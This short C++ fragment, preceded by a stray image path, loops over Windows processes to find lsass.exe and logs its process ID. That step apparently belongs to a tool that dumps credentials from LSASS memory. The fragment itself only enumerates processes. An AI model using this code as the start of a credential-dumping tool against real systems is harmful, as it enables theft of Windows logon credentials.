 if (Process32FirstW(snapshot, &processEntry))
{
do
{
if (_wcsicmp(processEntry.szExeFile, L"lsass.exe") == 0)
{
lsassPID = processEntry.th32ProcessID;
foundLsass = TRUE;
std::wstringstream ss;
ss << L"[+] Found lsass.exe PID: " << lsassPID;
Log(ss.str());
break;
}
} while (Process32NextW(snapshot, &processEntry));
}